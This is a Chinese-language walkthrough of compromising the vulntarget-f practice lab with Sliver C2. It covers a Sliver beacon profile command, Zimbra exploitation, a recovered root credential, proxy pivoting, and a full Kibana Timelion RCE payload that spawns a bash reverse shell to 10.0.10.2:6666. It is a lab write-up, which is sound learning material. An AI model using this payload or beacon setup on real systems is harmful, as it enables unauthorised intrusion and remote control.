Sliver C2 实战 vulntarget-f
网络拓扑
| host | ip1 | ip2 |
|---|---|---|
| ubuntu(自用) | 192.168.130.14 | / |
| centos | 192.168.130.3 | 10.0.10.2 |
| ubuntu1 | 10.0.10.3 |
10.0.20.2 |
| ubuntu2 | 10.0.20.3 | / |
信息收集
开放了很多端口,优先从web入手。

fscan 过一遍网站指纹,发现可能可以利用xxe。

zimbra cmk
去看443端口是一个名为
zimbra
的cms。
在msf中搜到有可以利用的模块设置好参数run,稳定的情况下直接获得一个shell。

上线sliver
sliver生成配置文件,待会生成beacon,session一断开就无了。
profiles new beacon --mtls 192.168.130.14 --os linux --format elf --skip-symbols --seconds 5 --jitter 3 linux-beacon

开启web服务后下载生成的马子,赋权运行上线。

interactive
派生一个新的session会话,可以看到还有第二个子网。


提权
尝试一下提权,traitor来提权,提示可以使用
CVE-2022-0847
。

但是失败了,此路不通。


传searchall上来搜搜有没有root的密码,将导出的结果下载下来,全局搜索可以找到类似登录的凭据
root:vulntarget-f
,可以成功登录上。
内网横向
一层代理
没提权也不影响,先挂起代理,
/etc/proxychains.conf
中添加一行
socks5 127.0.0.1 1081
。

上fscan直接扫,-hn过滤掉当前的机器和自己的物理机,发现了
10.0.10.3
这个机器,似乎有未授权可以利用。

看看9200这个端口,有一些json数据。不过目前用起来sliver的代理还是很稳定的,比msf好多了,但是说回来没有什么特别的利用点。

再次进行端口扫描,这次指定一下从21开始到最大65535来扫就不会错过重要的,就发现了5601这个端口。
kibana rce
访问5601,是个名为
kibana
的后台管理。

确认版本号,与复现的环境一样存在漏洞。
漏洞在
timelion
这里,填入exp:
.es().props(label.__proto__.env.AAAA='require("child_process").exec("bash -c \'bash -i>& /dev/tcp/10.0.10.2/6666 0>&1\'");process.exit()//').props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
